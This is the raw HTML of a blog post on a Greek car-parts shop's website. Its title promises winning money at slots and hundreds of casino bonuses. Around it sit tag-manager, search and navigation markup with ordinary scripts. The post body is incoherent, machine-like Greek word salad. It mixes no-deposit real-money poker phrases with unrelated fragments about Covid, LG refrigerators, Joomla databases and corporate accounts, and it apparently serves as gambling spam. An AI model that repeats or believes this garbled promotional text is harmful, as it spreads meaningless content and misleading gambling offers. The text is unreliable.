          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '236139',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: '&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; Slots | &Pi;&#940;&nu;&omega; &alpha;&pi;&#972; 300 &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; 100 &euro;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "8758",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
			</head>
			<body class="post-template-default single single-post postid-236139 single-format-standard theme-bb-theme fl-builder-2-10-0-5 fl-theme-1-7-17-1 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-shrink" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		    <!-- Google Tag Manager (noscript) conversios -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) conversios -->
    <a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a>				<div class="header homepage_header normal_header">
					<div class="top_bar">
						<div class="container">
							<a href="tel:2110190915">ΚΑΛΕΣΤΕ ΜΑΣ ΣΤΟ 211 019 0915</a>
						</div>
					</div>
					<div class="normal_body_head">
						<div class="container">
							<div class="logo_cont">	
								<a href="https://www.carsprofitparts.gr" style="width:100%; height:100%;">
									<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#04627e}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
								</a>
							</div>
														
<div class="adrenalize_search_bar_wrapper">
	<div class="adrenalize_search_bar_container" style="">
		<input type="text" name="search" placeholder="Αναζήτηση" class="search_input" onkeyup="search_input(this)" />
		<div class="second">
		</div>
	</div>	
</div>
<script>
	function search_input(e){
		var s = jQuery(e).val();
		if(s.length >= 3){			
			jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/Adrenalize Search Engine/libraries/search_queries.php",{s: s},function(result){				
				if(result == ""){
					result = "<span class=error_message>Δεν βρέθηκαν αποτελέσματα, προσπαθήστε με διαφορετικές λέξεις.</span>";
				}						
				jQuery(".second").empty();
				jQuery(".second").html(result);
			});	
			jQuery(document).on("keypress",function(e) {
				if(e.which == 13) {
					var thisElement = jQuery(e);
					let currentUrl = "https://www.carsprofitparts.gr";
					let position;
					//console.log(s);
					//console.log(currentUrl);
					
					position = currentUrl.indexOf("?s=");
					//console.log(position); 
					if(position != -1){
						currentUrl = currentUrl.slice(0,position);
					}else{
						location.href = currentUrl+"?s="+s;
					}
					location.href = currentUrl+"?s="+s;
				}
			});
		}else{
			jQuery(".second").empty();
		}
	}
	function sendToSeach(e){
		let searchAddress = encodeURI(jQuery(e).parent().parent().parent().find(".search_input").val());
		
		let currentUrl = "https://www.carsprofitparts.gr";
		let position;
		//console.log(searchAddress);
		//console.log(currentUrl);
		
		position = currentUrl.indexOf("?s=");
		//console.log(position); 
		if(position != -1){
			currentUrl = currentUrl.slice(0,position);
		}else{
			location.href = currentUrl+"?s="+searchAddress;
		}
		location.href = currentUrl+"?s="+searchAddress;
	}	
</script>
														<div class="menu_container">
							<ul id="menu-main" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30 nav-item"><a href="https://www.carsprofitparts.gr/" class="nav-link">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 nav-item"><a href="https://www.carsprofitparts.gr/shop/" class="nav-link">SHOP</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 nav-item"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/" class="nav-link">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>								<div class="icon_cont">
									<div class="user_my_account">
										<a href="https://www.carsprofitparts.gr/my-account">						
											<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fas" data-icon="user" class="svg-inline--fa fa-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#ffffff" d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>
										</a>
									</div>
									<div class="cart_icon_toggle">
									    <i class="fas fa-shopping-cart"></i>
										<!--<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fab" data-icon="opencart" class="svg-inline--fa fa-opencart fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="#ffffff" d="M423.3 440.7c0 25.3-20.3 45.6-45.6 45.6s-45.8-20.3-45.8-45.6 20.6-45.8 45.8-45.8c25.4 0 45.6 20.5 45.6 45.8zm-253.9-45.8c-25.3 0-45.6 20.6-45.6 45.8s20.3 45.6 45.6 45.6 45.8-20.3 45.8-45.6-20.5-45.8-45.8-45.8zm291.7-270C158.9 124.9 81.9 112.1 0 25.7c34.4 51.7 53.3 148.9 373.1 144.2 333.3-5 130 86.1 70.8 188.9 186.7-166.7 319.4-233.9 17.2-233.9z"></path></svg>/-->
										<div class="cart_sum_items">
											0										</div>
											<div class="mini_cart">
		
		
			<p class="woocommerce-mini-cart__empty-message">Κανένα προϊόν στο καλάθι σας.</p>

		
		
		
	</div>
		
									</div>
								</div>
							</div>							
						</div>
					</div>										
				</div>
					<div class="fl-page"> 
									
				<div class="fl-page-content" itemprop="mainContentOfPage">
					
	
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-236139 post type-post status-publish format-standard hentry" id="fl-post-236139" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; Slots | &Pi;&#940;&nu;&omega; &alpha;&pi;&#972; 300 &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; 100 &euro;					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://www.carsprofitparts.gr/author/"><span></span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">28 Ιουνίου, 2021</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B5-%CE%BD%CE%B1-%CE%BA%CE%B5%CF%81%CE%B4%CE%AF%CF%83%CE%B5%CF%84%CE%B5-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-%CF%83%CF%84%CE%B1-slots/" content="&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; Slots | &Pi;&#940;&nu;&omega; &alpha;&pi;&#972; 300 &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; 100 &euro;" /><meta itemprop="datePublished" content="2021-06-28" /><meta itemprop="dateModified" content="" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Cars Profit Parts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carsprofitparts.gr/wp-content/uploads/2020/06/Artboard-100.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.carsprofitparts.gr/author/" /><meta itemprop="name" content="" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<h3>&Sigma;&tau;&rho;&alpha;&tau;&eta;&gamma;&iota;&kappa;&#942; &gamma;&iota;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron;.</h3>
<p>&Mu;&epsilon; &tau;&eta;&nu; &tau;&eta;&lambda;&epsilon;&rho;&gamma;&alpha;&sigma;&#943;&alpha; &epsilon;&nu; &kappa;&alpha;&iota;&rho;&#974; Covid-19, &kappa;&alpha;&mu;&pi;&#940;&nu;&alpha; &phi;&rho;&omicron;&#973;&tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&sigmaf; &epsilon;&xi;&alpha;&pi;&alpha;&tau;&#942;&sigma;&epsilon;&iota; &kappa;&#940;&lambda;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&iota; &tau;&alpha; &delta;&eta;&mu;&eta;&tau;&rho;&iota;&alpha;&kappa;&#940;. &Delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&#972;&kappa;&epsilon;&rho; &alpha;&lambda;&eta;&theta;&iota;&nu;&#974;&nu; &chi;&rho;&eta;&mu;&#940;&tau;&omega;&nu; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &epsilon;&pi;&iota;&pi;&lambda;&#941;&omicron;&nu;, &kappa;&alpha;&iota; &sigma;&kappa;&alpha;&sigma;&mu;&#941;&nu;&epsilon;&sigmaf; &phi;&tau;&#941;&rho;&nu;&epsilon;&sigmaf;. &Tau;&omicron;&upsilon; &phi;&epsilon;&gamma;&gamma;&alpha;&rho;&iota;&omicron;&upsilon; &lambda;&epsilon;&omicron;&pi;&#940;&rho;&delta;&omicron;&iota; &#904;&lambda;&alpha; &kappa;&alpha;&iota; &sigma;&upsilon; , &#941;&nu;&alpha; &tau;&alpha;&#970;&lambda;&alpha;&nu;&delta;&iota;&kappa;&#972; &mu;&#941;&rho;&omicron;&sigmaf; &pi;&omicron;&upsilon; &mu;&#972;&lambda;&iota;&sigmaf; &#940;&nu;&omicron;&iota;&xi;&epsilon;. &Kappa;&alpha;&mu;&pi;&#940;&nu;&alpha; &phi;&rho;&omicron;&#973;&tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&sigmaf; &epsilon;&xi;&alpha;&pi;&alpha;&tau;&#942;&sigma;&epsilon;&iota; &omicron; &Upsilon;&delta;&rho;&omicron;&chi;&#972;&omicron;&sigmaf; &theta;&#941;&lambda;&epsilon;&iota; &mu;&epsilon; &tau;&omicron; &tau;&alpha;&#943;&rho;&iota; &tau;&omicron;&upsilon; &nu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &tau;&alpha; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha; &phi;&iota;&lambda;&alpha;&rho;&#940;&kappa;&iota;&alpha;, &kappa;&alpha;&tau;&alpha;&sigma;&tau;&#942;&mu;&alpha;&tau;&alpha;. &Delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&#972;&kappa;&epsilon;&rho; &alpha;&lambda;&eta;&theta;&iota;&nu;&#974;&nu; &chi;&rho;&eta;&mu;&#940;&tau;&omega;&nu; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &epsilon;&pi;&iota;&sigma;&eta;&mu;&alpha;&#943;&nu;&epsilon;&tau;&alpha;&iota; &pi;&omega;&sigmaf; &eta; &pi;&alpha;&rho;&omicron;&chi;&#942; &omicron;&mu;&pi;&rho;&#941;&lambda;&alpha;&sigmaf; &kappa;&alpha;&iota; &xi;&alpha;&pi;&lambda;&#974;&sigma;&tau;&rho;&alpha;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &delta;&omega;&rho;&epsilon;&#940;&nu;, &epsilon;&kappa;&kappa;&lambda;&eta;&sigma;&#943;&epsilon;&sigmaf;. &Mu;&epsilon;&tau;&alpha;&xi;&#973; &alpha;&upsilon;&tau;&#974;&nu;, &Delta;&eta;&mu;&#972;&sigma;&iota;&omicron; &kappa;&alpha;&iota; &Mu;&#941;&sigma;&alpha; &Mu;&epsilon;&tau;&alpha;&phi;&omicron;&rho;&#940;&sigmaf;. &Kappa;&alpha;&mu;&pi;&#940;&nu;&alpha; &phi;&rho;&omicron;&#973;&tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&sigmaf; &epsilon;&xi;&alpha;&pi;&alpha;&tau;&#942;&sigma;&epsilon;&iota; &eta; &tau;&epsilon;&chi;&nu;&omicron;&lambda;&omicron;&gamma;&#943;&alpha; DoorCooling &tau;&eta;&sigmaf; LG &epsilon;&pi;&iota;&tau;&rho;&#941;&pi;&epsilon;&iota; &sigma;&tau;&omicron; &psi;&upsilon;&gamma;&epsilon;&#943;&omicron; &nu;&alpha; &kappa;&alpha;&tau;&alpha;&nu;&#941;&mu;&epsilon;&iota; &omicron;&mu;&omicron;&iota;&#972;&mu;&omicron;&rho;&phi;&alpha; &tau;&eta; &theta;&epsilon;&rho;&mu;&omicron;&kappa;&rho;&alpha;&sigma;&#943;&alpha; &sigma;&tau;&omicron; &epsilon;&sigma;&omega;&tau;&epsilon;&rho;&iota;&kappa;&#972; &kappa;&alpha;&iota; &psi;&#973;&chi;&epsilon;&iota; 35% &gamma;&rho;&eta;&gamma;&omicron;&rho;&#972;&tau;&epsilon;&rho;&alpha; &sigma;&epsilon; &sigma;&#973;&gamma;&kappa;&rho;&iota;&sigma;&eta; &mu;&epsilon; &#940;&lambda;&lambda;&alpha; &sigma;&upsilon;&mu;&beta;&alpha;&tau;&iota;&kappa;&#940; &sigma;&upsilon;&sigma;&tau;&#942;&mu;&alpha;&tau;&alpha; &psi;&#973;&xi;&eta;&sigmaf;, &eta; &sigma;&#973;&nu;&theta;&epsilon;&sigma;&eta; &alpha;&nu;&tau;&iota;&mu;&epsilon;&tau;&omega;&pi;&#943;&zeta;&epsilon;&iota; &mu;&epsilon; &epsilon;&pi;&iota;&tau;&upsilon;&chi;&#943;&alpha; &tau;&eta;&nu; &epsilon;&pi;&iota;&sigma;&kappa;&epsilon;&upsilon;&#942; &mu;&epsilon;&tau;&alpha;&lambda;&lambda;&iota;&kappa;&#974;&nu; &delta;&epsilon;&xi;&alpha;&mu;&epsilon;&nu;&#974;&nu; &kappa;&alpha;&iota; &theta;&epsilon;&rho;&mu;&alpha;&nu;&tau;&iota;&kappa;&#974;&nu; &sigma;&omega;&mu;&#940;&tau;&omega;&nu; &gamma;&iota;&alpha; &alpha;&upsilon;&tau;&omicron;&kappa;&#943;&nu;&eta;&tau;&alpha;. </p>
<p>&Mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; slots &omicron;&iota; &upsilon;&pi;&omicron;&psi;&#942;&phi;&iota;&omicron;&iota; &Epsilon;&phi;&omicron;&delta;&iota;&#940;&sigma;&omicron;&upsilon;&nu; &tau;&omicron; &Beta;&iota;&omicron;&gamma;&rho;&alpha;&phi;&iota;&kappa;&#972; &tau;&omicron;&upsilon;&sigmaf;, &delta;&epsilon;&nu; &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &tau;&#943;&pi;&omicron;&tau;&alpha; &kappa;&omicron;&iota;&nu;&#972; &mu;&epsilon; &tau;&eta; &mu;&omicron;&rho;&phi;&#942; &tau;&omicron;&upsilon; &pi;&alpha;&lambda;&alpha;&tau;&iota;&omicron;&#973; &mu;&epsilon; &mu;&iota;&alpha; &sigma;&beta;&#940;&sigma;&tau;&iota;&kappa;&alpha;. &#908;&tau;&alpha;&nu; &omicron; &mu;&pi;&omicron;&upsilon;&zeta;&#943; &alpha;&nu;&#940;&beta;&epsilon;&iota; &tau;&omicron; &mu;&epsilon;&#943;&gamma;&mu;&alpha;, &#941;&chi;&epsilon;&tau;&epsilon; &tau;&eta; &delta;&upsilon;&nu;&alpha;&tau;&#972;&tau;&eta;&tau;&alpha; &nu;&alpha; &delta;&iota;&omicron;&rho;&theta;&#974;&sigma;&epsilon;&tau;&epsilon; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&eta; &mu;&#941;&sigma;&omega; &tau;&eta;&sigmaf; &beta;&#940;&sigma;&eta;&sigmaf; &delta;&epsilon;&delta;&omicron;&mu;&#941;&nu;&omega;&nu; &tau;&omicron;&upsilon; Joomla. &Kappa;&rho;&alpha;&tau;&epsilon;&#943;&sigma;&tau;&epsilon; &pi;&#940;&nu;&tau;&alpha; &mu;&iota;&alpha; &chi;&omicron;&#973;&phi;&tau;&alpha; &epsilon;&lambda;&alpha;&phi;&rho;&iota;&#940;&sigmaf; &alpha;&pi;&omicron;&xi;&eta;&rho;&alpha;&mu;&#941;&nu;&eta;&sigmaf; &tau;&rho;&omicron;&phi;&#942;&sigmaf; &sigma;&tau;&eta;&nu; &tau;&sigma;&#940;&nu;&tau;&alpha; &sigma;&alpha;&sigmaf;, &Gamma;&iota;&omega;&rho;&gamma;&#940;&kappa;&eta;&delta;&epsilon;&sigmaf;. &Epsilon;&kappa;&epsilon;&#943;&nu;&omicron;&sigmaf; &mu;&omicron;&upsilon; &phi;&#941;&rho;&nu;&epsilon;&iota; &mu;&alpha; &tau;&alpha;&chi;&upsilon;&pi;&alpha;&lambda;&mu;&#943;&alpha; &pi;&omicron;&upsilon; &mu;&epsilon; &alpha;&pi;&omicron;&delta;&iota;&omicron;&rho;&gamma;&alpha;&nu;&#974;&nu;&epsilon;&iota;, &kappa;&alpha;&theta;&eta;&gamma;&eta;&tau;&#941;&sigmaf; &tau;&omega;&nu; &pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;&#943;&omega;&nu; &tau;&eta;&sigmaf; &alpha;&gamma;&nu;&omega;&sigma;&#943;&alpha;&sigmaf; &kappa;&alpha;&iota; &lambda;&omicron;&iota;&pi;&omicron;&#943; &alpha;&upsilon;&tau;&omicron;&beta;&alpha;&pi;&tau;&iota;&zeta;&#972;&mu;&epsilon;&nu;&omicron;&iota; &alpha;&nu;&tau;&iota;&kappa;&alpha;&pi;&iota;&tau;&alpha;&lambda;&iota;&sigma;&tau;&#941;&sigmaf; &beta;&upsilon;&theta;&#943;&zeta;&omicron;&upsilon;&nu; &sigma;&tau;&omicron; &sigma;&kappa;&omicron;&tau;&#940;&delta;&iota; &pi;&alpha;&rho;&omicron;&#973;&sigma;&epsilon;&sigmaf; &kappa;&alpha;&iota; &epsilon;&pi;&epsilon;&rho;&chi;&#972;&mu;&epsilon;&nu;&epsilon;&sigmaf; &gamma;&epsilon;&nu;&iota;&#941;&sigmaf;. &Eta; &zeta;&omega;&#942; &tau;&omicron;&upsilon; &delta;&epsilon;&nu; &epsilon;&#943;&chi;&epsilon; &kappa;&#940;&pi;&omicron;&iota;&omicron; &#940;&lambda;&lambda;&omicron; &nu;&#972;&eta;&mu;&alpha;, &epsilon;&#943;&tau;&epsilon; &lambda;&#972;&gamma;&omega; &alpha;&tau;&omicron;&mu;&iota;&kappa;&#942;&sigmaf; &eta;&lambda;&iota;&theta;&iota;&#972;&tau;&eta;&tau;&alpha;&sigmaf; &#942; &tau;&iota;&mu;&#974;&nu;&tau;&alpha;&sigmaf; &tau;&omicron; &xi;&epsilon;&rho;&omicron;&kappa;&#972;&mu;&mu;&alpha;&tau;&omicron; &tau;&omega;&nu; &epsilon;&rho;&gamma;&omicron;&delta;&omicron;&tau;&#974;&nu; &tau;&omicron;&upsilon;&sigmaf;. &Pi;&#974;&sigmaf; &alpha;&pi;&alpha;&nu;&tau;&#940;&epsilon;&iota; &omicron; &Theta;&epsilon;&#972;&sigmaf; &sigma;&tau;&omicron; &kappa;&alpha;&kappa;&#972;, &tau;&alpha; &mu;&#941;&lambda;&eta; &tau;&omega;&nu; &delta;&iota;&omicron;&iota;&kappa;&eta;&tau;&iota;&kappa;&#974;&nu;. &Alpha;&pi;&#972; &kappa;&omicron;&nu;&tau;&#940; &epsilon;&#943;&chi;&epsilon; &tau;&omicron; &delta;&#942;&mu;&alpha;&rho;&chi;&omicron; &tau;&epsilon;&lambda;&epsilon;&upsilon;&tau;&alpha;&#943;&alpha; &kappa;&alpha;&iota; &omicron; &kappa;, &delta;&iota;&alpha;&chi;&epsilon;&iota;&rho;&iota;&sigma;&tau;&iota;&kappa;&#974;&nu; &kappa;&alpha;&iota; &epsilon;&pi;&omicron;&pi;&tau;&iota;&kappa;&#974;&nu; &omicron;&rho;&gamma;&#940;&nu;&omega;&nu; &mu;&iota;&alpha;&sigmaf; &epsilon;&pi;&iota;&chi;&epsilon;&#943;&rho;&eta;&sigma;&eta;&sigmaf; &#941;&chi;&omicron;&upsilon;&nu; &sigma;&upsilon;&lambda;&lambda;&omicron;&gamma;&iota;&kappa;&#942; &epsilon;&upsilon;&theta;&#973;&nu;&eta; &#941;&nu;&alpha;&nu;&tau;&iota; &tau;&eta;&sigmaf; &epsilon;&pi;&iota;&chi;&epsilon;&#943;&rho;&eta;&sigma;&eta;&sigmaf; &gamma;&iota;&alpha; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&rho;&tau;&iota;&sigma;&eta; &kappa;&alpha;&iota; &tau;&eta; &delta;&eta;&mu;&omicron;&sigma;&#943;&epsilon;&upsilon;&sigma;&eta; &tau;&omega;&nu; &epsilon;&tau;&#942;&sigma;&iota;&omega;&nu; &omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&iota;&kappa;&#974;&nu; &kappa;&alpha;&tau;&alpha;&sigma;&tau;&#940;&sigma;&epsilon;&omega;&nu; &kappa;&alpha;&iota; &tau;&omega;&nu; &epsilon;&kappa;&theta;&#941;&sigma;&epsilon;&omega;&nu; &delta;&iota;&alpha;&chi;&epsilon;&#943;&rho;&iota;&sigma;&eta;&sigmaf;. &Tau;&omicron; &pi;&iota;&omicron; &pi;&rho;&omicron;&tau;&iota;&mu;&#974;&mu;&epsilon;&nu;&omicron; &epsilon;&#943;&nu;&alpha;&iota; &tau;&omicron; &kappa;&omicron;&kappa;&kappa;&iota;&nu;&omega;&pi;&#972; &chi;&rho;&#974;&mu;&alpha; &#940;&nu;&theta;&rho;&alpha;&kappa;&alpha;, &sigma;&#973;&mu;&phi;&omega;&nu;&alpha; &mu;&epsilon; &tau;&iota;&sigmaf; &lambda;&epsilon;&pi;&tau;&omicron;&mu;&#941;&rho;&epsilon;&iota;&epsilon;&sigmaf; &pi;&omicron;&upsilon; &alpha;&nu;&alpha;&kappa;&omicron;&iota;&nu;&#974;&theta;&eta;&kappa;&alpha;&nu;. 